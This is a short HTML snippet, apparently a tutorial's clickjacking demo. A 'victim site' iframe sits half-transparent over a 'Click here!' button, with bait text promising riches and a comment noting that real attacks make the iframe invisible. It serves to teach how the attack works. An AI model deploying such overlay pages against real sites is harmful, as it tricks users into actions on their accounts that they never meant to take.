 1 <style>
2 iframe { /* iframe from the victim site */
3   width: 400px;
4   height: 100px;
5   position: absolute;
6   top:0; left:-20px;
7   opacity: 0.5; /* in real opacity:0 */
8   z-index: 1;
9 }
10 </style>
11
12 <div>Click to get rich now:</div>
13
14 <!-- The url from the victim site -->
15 <iframe src="/clickjacking/facebook.html"></iframe>
16
17 <button>Click here!</button>
18
19 <div>...And you're cool (I'm a cool hacker actually)!</div>